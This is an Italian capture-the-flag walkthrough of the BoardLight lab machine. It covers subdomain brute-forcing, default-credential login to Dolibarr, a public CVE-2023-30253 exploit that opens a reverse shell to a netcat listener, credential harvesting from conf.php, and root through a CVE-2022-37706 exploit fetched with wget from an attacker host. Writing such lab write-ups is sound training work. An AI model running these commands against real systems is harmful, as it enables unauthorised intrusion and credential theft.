Board Light Machine – Soluzione

Facciamo una prima scanzione con Nmap:


Notiamo un servizio SSH open porta 22 e una pagina web attiva ovviamente sulla porta 80.

All’intero della webpage troviamo pochi dati e nessuna possibilità di poter effetuare un login.

Utilizziamo il comando sudo nano /etc/hosts in modo tale da settare l’ip della macchina vittima come board.htb, questo ci permetterà di fare un bruteforce dei sottodomini.


Decidiamo quindi di fare un “brute force” dei sottodomini con ffuf per trovare ulteriori pagine.
- Abbiamo utilizzato una lista di 5000 possibili sotto domini.
- Il grep -v ‘Size: 15949’ è stato utilizzato poiché tutti I sottodomini erano di questa grandezza e quindi inesistenti.


Notiamo l’esistenza del sottodominio crm con una Size di 6360 e lo inseriamo quindi all’intero di /etc/hosts in modo tale da accedervi.

Questa è la pagina crm.broad.htb, ed inserendo login admin e psw: admin siamo all’interno della piattaforma.
Notiamo che Dolibarr è nella versione 17.0.0 e quindi effetuiamo una ricerca per trovare delle possibili vulnerabilità

Exploit: https://github.com/nikn0laty/Exploit-for-Dolibarr-17.0.0-CVE-2023-30253

Apriamo quindi un nuovo terminale e mettiamoci in ascolto sullla porta 9001.
- nc -lvnp 9001
Scarichiamo quindi l’expolit ed utilizziamo il seguente comando:
- python3 exploit.py http://crm.board.htb admin admin 10.10.16.59 9001


Come possiamo vedere siamo all’interno www-data@boardlight:

Spostiamoci all’interno della directory /etc e diamo un cat passwd | grep bash
Qui troveremo : larissa:x:1000:1000:larissa,,,:/home/larissa:/bin/bash ossia l’utente principale di questa macchina.

Nel path www-data@boardlight:~/html/crm.board.htb/htdocs/conf$ troviamo un file conf.php in cui è presente una password, che utilizzeremo per accedere via ssh con utente: larissa.


Effettuiamo l’accesso via ssh:



Appena siamo all’interno, dobbiamo trovare una vulnerabilità che ci permetta di diventare root.
Utilzzeremo quindi il tool LinPEAS per ricercarla.

Non potendo scaricare il pacchetto sulla macchina vittima dal sito ufficiale(github), creiamo un server sulla macchina attaccante in modo tale da spedire il pacchetto alla macchina vittima e quindi poi lanciarlo.
Utilizziamo il comando: sudo python3 -m http.server 777 sulla macchina attaccante.
Mentre sulla macchina vittima: wget 10.10.16.59:777/linpeas.sh
Ricordiamo di dare I permessi di execute al file: chmod +x linpeas.sh

Il tool evidenzia questa vulnerabilità:

Facendo una ricerca troviamo l’exploit che ci permetterà di diventare root:
-https://github.com/MaherAzzouzi/CVE-2022-37706-LPE-exploit

Riutilizziamo quindi un server momentaneo per passare il file exploit.sh:
Utilizziamo il comando: sudo python3 -m http.server 777 sulla macchina attaccante.
Mentre sulla macchina vittima: wget 10.10.16.59:777/exploit.sh
Ricordiamo di dare I permessi di execute al file: chmod +x exploit.sh

Avviando lo script saremo root!

